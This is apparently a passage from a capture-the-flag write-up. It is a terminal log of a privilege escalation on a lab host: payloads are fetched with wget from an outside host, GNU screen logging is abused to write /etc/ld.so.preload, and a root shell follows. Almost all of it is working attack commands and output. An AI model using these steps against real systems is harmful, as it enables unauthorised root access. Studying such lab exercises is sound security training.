 HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: ‘libhax.so’
libhax.so 100%[===================================================>] 15.76K --.-K
2021-06-10 21:09:19 (204 KB/s) - ‘libhax.so’ saved [16136/16136]
ramen@foodctf:/tmp$ wget 10.11.30.149:8000/rootshell
--2021-06-10 21:09:27-- http://10.11.30.149:8000/rootshell
Connecting to 10.11.30.149:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16816 (16K) [application/octet-stream]
Saving to: ‘rootshell’
rootshell 100%[===================================================>] 16.42K --.-K
2021-06-10 21:09:27 (204 KB/s) - ‘rootshell’ saved [16816/16816]
ramen@foodctf:/tmp$ cd /etc
ramen@foodctf:/etc$ umask 000
ramen@foodctf:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
ramen@foodctf:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-ramen.
ramen@foodctf:/etc$ cd /tmp
ramen@foodctf:/tmp$ ls
libhax.so systemd-private-1f523e5200cb42bfbf4042ca800c8f8d-systemd-resolved.service-fmGy0L
rootshell systemd-private-1f523e5200cb42bfbf4042ca800c8f8d-systemd-timesyncd.service-W6zRzq
screens
ramen@foodctf:/tmp$ ./rootshell
# id && hostname && date
uid=0(root) gid=0(root) groups=0(root),1003(ramen)
foodctf
Thu Jun 10 21:11:13 UTC 2021
#